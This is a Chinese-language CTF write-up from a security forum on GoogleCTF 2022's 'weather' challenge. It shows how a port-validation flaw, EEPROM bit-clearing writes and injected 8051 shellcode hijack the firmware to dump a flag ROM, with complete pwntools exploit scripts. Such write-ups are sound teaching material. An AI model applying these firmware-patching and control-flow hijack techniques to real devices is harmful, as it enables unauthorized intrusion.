问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
漏洞分析与复现
NEW
活动
摸鱼办
搜索
登录
注册
GoogleCTF2022:PWN掉一款8051气象站
硬件与物联网

本文是GoogleCTF2022 weather这道题的解题思路。题目提供了datasheet和firmware.c源码,按题意是需要读取8051片内ROM里的flag。 先来看看原理图,主要有下列部件: 1.一块带256bytes片内ROM的8051芯片 2.I2C总线上连了5个传感器,分别是湿度、光线(2个)、气压、温度传感器 3.I2C总线上还连了一个EEPROM,用作运行时的内存
本文是GoogleCTF2022 weather这道题的解题思路。题目提供了datasheet和firmware.c源码,按题意是需要读取8051片内ROM里的flag。  硬件架构 ---- 先来看看原理图,主要有下列部件: 1.一块带256bytes片内ROM的8051芯片 2.I2C总线上连了5个传感器,分别是湿度、光线(2个)、气压、温度传感器 3.I2C总线上还连了一个EEPROM,用作运行时的内存  传感器的port和数据格式  源码审计 ---- nc上题目环境,随意输入几个命令都是无效的,需要审一下firmware.c  定义了ROM、串口、I2C等的特殊功能寄存器地址 ```python // Secret ROM controller. __sfr __at(0xee) FLAGROM_ADDR; __sfr __at(0xef) FLAGROM_DATA; // Serial controller. __sfr __at(0xf2) SERIAL_OUT_DATA; __sfr __at(0xf3) SERIAL_OUT_READY; __sfr __at(0xfa) SERIAL_IN_DATA; __sfr __at(0xfb) SERIAL_IN_READY; // I2C DMA controller. __sfr __at(0xe1) I2C_STATUS; __sfr __at(0xe2) I2C_BUFFER_XRAM_LOW; __sfr __at(0xe3) I2C_BUFFER_XRAM_HIGH; __sfr __at(0xe4) I2C_BUFFER_SIZE; __sfr __at(0xe6) I2C_ADDRESS; // 7-bit address __sfr __at(0xe7) I2C_READ_WRITE; // Power controller. __sfr __at(0xff) POWEROFF; __sfr __at(0xfe) POWERSAVE; ``` main函数,通过串口接收read、write命令,可对port进行读写 ```python #define CMD_BUF_SZ 384 #define I2C_BUF_SZ 128 int main(void) { serial_print("Weather Station\n"); static __xdata char cmd[CMD_BUF_SZ]; static __xdata uint8_t i2c_buf[I2C_BUF_SZ]; while (true) { serial_print("? "); int i; for (i = 0; i < CMD_BUF_SZ; i++) { char ch = serial_read_char(); if (ch == '\n') { cmd[i] = '\0'; break; } cmd[i] = ch; } if (i == CMD_BUF_SZ) { serial_print("-err: command too long, rejected\n"); continue; } struct tokenizer_st t; tokenizer_init(&t, cmd); char *p = tokenizer_next(&t); if (p == NULL) { serial_print("-err: command format incorrect\n"); continue; } bool write; if (*p == 'r') { write = false; } else if (*p == 'w') { write = true; } else { serial_print("-err: unknown command\n"); continue; } p = tokenizer_next(&t); if (p == NULL) { serial_print("-err: command format incorrect\n"); continue; } int8_t port = port_to_int8(p); if (port == -1) { serial_print("-err: port invalid or not allowed\n"); continue; } p = tokenizer_next(&t); if (p == NULL) { serial_print("-err: command format incorrect\n"); continue; } uint8_t req_len = str_to_uint8(p); if (req_len == 0 || req_len > I2C_BUF_SZ) { serial_print("-err: I2C request length incorrect\n"); continue; } if (write) { for (uint8_t i = 0; i < req_len; i++) { p = tokenizer_next(&t); if (p == NULL) { break; } i2c_buf[i] = str_to_uint8(p); } int8_t ret = i2c_write(port, req_len, i2c_buf); serial_print(i2c_status_to_error(ret)); } else { int8_t ret = i2c_read(port, req_len, i2c_buf); serial_print(i2c_status_to_error(ret)); for (uint8_t i = 0; i < req_len; i++) { char num[4]; uint8_to_str(num, i2c_buf[i]); serial_print(num); if ((i + 1) % 16 == 0 && i +1 != req_len) { serial_print("\n"); } else { serial_print(" "); } } serial_print("\n-end\n"); } } // Should never reach this place. } ``` 读操作,`r [allowded port] [length]`  写操作,`w [allowed port] [length] [int8] [int8] [int8]...`,但传感器不允许写  这里只能读写指定的5个传感器的port,读以外的port会被认定为`-err: port invalid or not allowed`。这里存在两个问题: 1.`is_port_allowed`只会比较port的前三个字节是否相同 2.`str_to_uint8`这个过程是`mod 256`的 结合两点就有一个port任意读写的洞,即`101120+p等同于p号端口` ```python const char *ALLOWED_I2C[] = { "101", // Thermometers (4x). "108", // Atmospheric pressure sensor. "110", // Light sensor A. "111", // Light sensor B. "119", // Humidity sensor. NULL }; uint8_t str_to_uint8(const char *s) { uint8_t v = 0; while (*s) { uint8_t digit = *s++ - '0'; if (digit >= 10) { return 0; } v = v * 10 + digit; } return v; } bool is_port_allowed(const char *port) { for(const char **allowed = ALLOWED_I2C; *allowed; allowed++) { const char *pa = *allowed; const char *pb = port; bool allowed = true; while (*pa && *pb) { if (*pa++ != *pb++) { allowed = false; break; } } if (allowed && *pa == '\0') { return true; } } return false; } int8_t port_to_int8(char *port) { if (!is_port_allowed(port)) { return -1; } return (int8_t)str_to_uint8(port); } ``` 端口任意读写 ------ 7bit的i2c地址,只需从`101120+0`到`101120+127`读一遍即可  发现只有33、101、108、110、111、119端口存在,而且除33号端口以外都是传感器,因此可断定33号为EEPROM端口 ```php <33> r 101153 16 i2c status: transaction completed / ready 2 0 6 2 4 228 117 129 48 18 8 134 229 130 96 3 -end ?<101> r 101221 16 i2c status: transaction completed / ready 22 22 21 35 0 0 0 0 0 0 0 0 0 0 0 0 -end ?<108> r 101228 16 i2c status: transaction completed / ready 3 249 0 0 0 0 0 0 0 0 0 0 0 0 0 0 -end ?<110> r 101230 16 i2c status: transaction completed / ready 78 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 -end ?<111> r 101231 16 i2c status: transaction completed / ready 81 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 -end ?<119> r 101239 16 i2c status: transaction completed / ready 37 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 -end ``` 读取EEPROM -------- 读33端口,发现仅有64bytes的数据  datasheet提到EEPROM 4种不同的内存组织形式,按原理图应是用的CTF-55930D,也就是33号端口的EEPROM有64页,每页有64字节   同时,datasheet给出了切换页的方法,通过写入pageIndex以及`0xa5 0x5a 0xa5 0x5a`这4字节。如需要切换至第3页,写入命令为`w 101153 5 3 165 90 165 90`   通过此方法,可以将整个EEPROM都dump下来 ```python #! /usr/bin/env python # -*- coding: utf-8 -*- from pwn import * #context.log_level = 'debug' context.arch = 'amd64' HOST = 'weather.2022.ctfcompetition.com' PORT = 1337 tube.s = tube.send tube.sl = tube.sendline tube.sa = tube.sendafter tube.sla = tube.sendlineafter tube.r = tube.recv tube.ru = tube.recvuntil tube.rl = tube.recvline tube.ra = tube.recvall tube.rr = tube.recvregex tube.irt = tube.interactive p = remote(HOST, PORT) def pwn(): info("pwnit!") f = open('dump', 'wb') for i in range(64): print(str(i)) p.sla('? ', 'w 101153 5 '+ str(i) +' 165 90 165 90') p.sla('? ', 'r 101153 64') p.ru('ready\n') for j in range(4): bys = [] for k in range(15): byte = int(p.ru(' ').strip(' ')) bys.append(byte) byte = int(p.ru('\n').strip('\n')) bys.append(byte) arr = bytearray(bys) b_arr = bytes(arr) f.write(b_arr) f.close() p.irt() if __name__ == "__main__": pwn() ``` dump下来以后,可以初步判定是8051的固件  8051固件逆向 -------- 通过字符串、查找立即数`0x8c7`定位到`serial_print`函数代码  从`0x10e`到`0x114`这块便是输出`i2c status: error - device not found`的代码  先测试一下,改动EEPROM内的数据是否能影响到运行着的程序。datasheet中给出了通过clearmask方式向EEPROM写入数据的方法,即可以将EEPROM某1bit的数据从1置0,但不能反过来0置1。如`0xc7`可以改为`0xc0`,但不能改为`0xb5` ```php >>> bin(0xc7) '0b11000111' >>> bin(0xc0) '0b11000000' >>> bin(0xb5) '0b10110101' ``` 通过设置对应bit的clearmask即可  当我们读一个不存在的端口,会输出`i2c status: error - device not found`,现修改`0x8C7`为`0x8C0`则会输出`busy`,0x10e位于第4页,而`0xc7`位于第4页第16个字节(第0个字节开始算),在该字节写入`0xf`即可将低4位置0。0到15字节不作修改,都写入0。  劫持控制流 ----- 上述结果显示,修改EEPROM的数据会影响到正在运行的固件,只需要在代码必经之处放一条jmp指令跳到shellcode处执行即可。由于,clearmask只能从1置0,需要寻找一处合适的跳转地址。比较幸运,我们找到`0xFA`这个可用地址,ljmp指令需要用到3个字节`\x02`+固件地址。在固件的最后部分有一大片255的数据,就在该区域写入shellcode。  将`\x13\xbf\x03`修改为`\x02\x0a\x03`即可劫持控制流跳转到`0xa03`处执行代码  先在shellcode处部署一段简易代码,如打印出`i2c status: error - device misbehaved` ```php 90 08 ED mov DPTR, #0x8ED 75 F0 80 mov B, #0x80 ``` 控制流便被劫持到shellcode了,需要注意在shellcode的末尾需要部署一个ljmp跳回到0x114,否则会crash  ```php #! /usr/bin/env python # -*- coding: utf-8 -*- from pwn import * #context.log_level = 'debug' context.arch = 'amd64' HOST = 'weather.2022.ctfcompetition.com' PORT = 1337 gdbscript = ''' ''' tube.s = tube.send tube.sl = tube.sendline tube.sa = tube.sendafter tube.sla = tube.sendlineafter tube.r = tube.recv tube.ru = tube.recvuntil tube.rl = tube.recvline tube.ra = tube.recvall tube.rr = tube.recvregex tube.irt = tube.interactive p = remote(HOST, PORT) def pwn(): info("pwnit!") p.sla('? ', 'w 101153 5 3 165 90 165 90') p.sla('? ', 'r 101153 64') pause() p.sla('? ', 'w 101153 65 3 165 90 165 90 '+'0 '*0x39 + '255 17 181') #'w 101153 65 3 165 90 165 90 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 255 17 181' #p.sla('? ', 'r 101153 64') pause() l = [0x90, 0x8, 0xed, 0x75, 0xf0, 0x80, 0x2, 0x1,0x14] pl = '' for i in range(len(l)): pl += ' ' pl += str(l[i] ^ 255) p.sla('? ', 'w 101153 '+str(len(l)+8)+' 40 165 90 165 90 0 0 255'+pl) p.sla('? ', 'r 101168 64') p.irt() if __name__ == "__main__": pwn() ``` 读取FlagROM --------- datasheet给出了读取方式,将`FLAGROM_ADDR`分别设置`0~255`,然后将`FLAGROM_DATA`传给`SERIAL_OUT_DATA`便可输出flag  读FlagROM的c代码,用sdcc编译`sdcc -mmcs51 --iram-size 128 --xram-size 0 --code-size 4096 --nooverlay --noinduction --verbose --debug -V --std-sdcc89 --model-small usercode.c` ```c #include #include __sfr __at(0xee) FLAGROM_ADDR; __sfr __at(0xef) FLAGROM_DATA; /* Serial controller.*/ __sfr __at(0xf2) SERIAL_OUT_DATA; __sfr __at(0xf3) SERIAL_OUT_READY; __sfr __at(0xfa) SERIAL_IN_DATA; __sfr __at(0xfb) SERIAL_IN_READY; void serial_print(const char *s) { while (*s) { while (!SERIAL_OUT_READY) { /* Busy wait...*/ } SERIAL_OUT_DATA = *s++; } } int main(void) { /*serial_print("Weather Station\n");*/ FLAGROM_ADDR = 0; while(FLAGROM_DATA){ while (!SERIAL_OUT_READY) { /* Busy wait...*/ } SERIAL_OUT_DATA = FLAGROM_DATA; FLAGROM_ADDR = FLAGROM_ADDR + 1; } return 0; } ``` 将main函数的机器码抠出来  完整的exp ```python #! /usr/bin/env python # -*- coding: utf-8 -*- from pwn import * #context.log_level = 'debug' context.arch = 'amd64' HOST = 'weather.2022.ctfcompetition.com' PORT = 1337 tube.s = tube.send tube.sl = tube.sendline tube.sa = tube.sendafter tube.sla = tube.sendlineafter tube.r = tube.recv tube.ru = tube.recvuntil tube.rl = tube.recvline tube.ra = tube.recvall tube.rr = tube.recvregex tube.irt = tube.interactive p = remote(HOST, PORT) def pwn(): info("pwnit!") p.sla('? ', 'w 101153 5 3 165 90 165 90') p.sla('? ', 'r 101153 64') pause() p.sla('? ', 'w 101153 65 3 165 90 165 90 '+'0 '*0x39 + '255 17 181') #'w 101153 65 3 165 90 165 90 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 255 17 181' #p.sla('? ', 'r 101153 64') pause() #l = [0x90, 0x8, 0xed, 0x75, 0xf0, 0x80, 0x2, 0x1,0x14] #l = [0x75,0xee,15, 0xe5,0xef, 0x60,0x09, 0xe5,0xf3, 0x60,0xfc, 0x85,0xef,0xf2, 0x80,0xf3, 0x90, 0, 0, 0x2,0x1,0x14] l = [0x75, 0xEE, 0x00, 0xE5, 0xEF, 0x60, 0x0F, 0xE5, 0xF3, 0x60, 0xFC, 0x85, 0xEF, 0xF2, 0xE5, 0xEE, 0xFF, 0x04, 0xF5, 0xEE, 0x80, 0xED, 0x90, 0x00, 0x00, 0x02, 0x1, 0x14] pl = '' for i in range(len(l)): pl += ' ' pl += str(l[i] ^ 255) p.sla('? ', 'w 101153 '+str(len(l)+8)+' 40 165 90 165 90 0 0 255'+pl) p.sla('? ', 'r 101168 64') p.irt() if __name__ == "__main__": pwn() ``` 
发表于 2022-07-06 09:33:53
阅读 ( 10253 )
分类:
硬件与物联网
1 推荐
收藏
0 条评论
请先
登录
后评论
sung3r
1 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!